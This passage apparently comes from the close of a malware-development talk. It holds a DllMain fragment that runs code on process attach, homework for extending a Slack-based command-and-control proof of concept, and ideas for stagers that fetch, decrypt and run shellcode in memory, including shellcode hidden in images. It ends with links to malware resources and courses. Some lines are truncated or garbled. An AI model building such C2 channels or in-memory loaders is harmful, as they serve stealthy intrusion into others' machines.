                         LPVOID lpReserved
Ξ
     switch (ul_reason_for_call)
     case DLL_PROCESS_ATTACH:
         MyFunc();
     case DLL_THREAD_ATTACH:
     case DLL_THREAD_DETACH:
     case DLL_PROCESS_DETACH:
         break;
     return TRUE;
```


## Homework:

Try adding the following improvements to the Slack C2 PoC:

- Multi-host support. Add some way for each host to identify itself and its output in the slack channel.
- Server-side command line to send commands and receive data.
- Encrypt data being sent over Slack

Try recreating the same payload flow using the API of a different chat app, like Telegram.

With the information from this talk, try building some stagers with the following capabilities:

- Download shellcode from a webserver and execute it in memory
- Download encrypted shellcode from a webserver, decrypt it in memory and execute
- Embed encrypted shellcode within an image (steganography) posted on a social media platform. Download, extract, decrypt, and execute in memory.

### R[esources](https://github.com/pyqt)

- Code / Tutorials
	- https://github.com/vxunderground
	- https://0xpat.github.io
- Useful Libraries:
	- https://github.com/monoxgas/sRDI (converting native binaries
	- https://github.com/TheWover/donut (converting managed bin
	- https://github.com/prompt-toolkit/python-prompt-toolkit (CLI
	- https://github.com/pyqt (GUI framework)
- Inspiration:
	- https://www.mandiant.com/resources/insights/apt-groups (Detailed threat actors)
- Courses:
	- Sektor7 Malware Development. Each course is less than \$300, and information.
	- Dark Side Ops 1 & 2. More pricy, but fantastic content.



# Questions?

Twitter: @\_gui3\_ GitHub: 5yn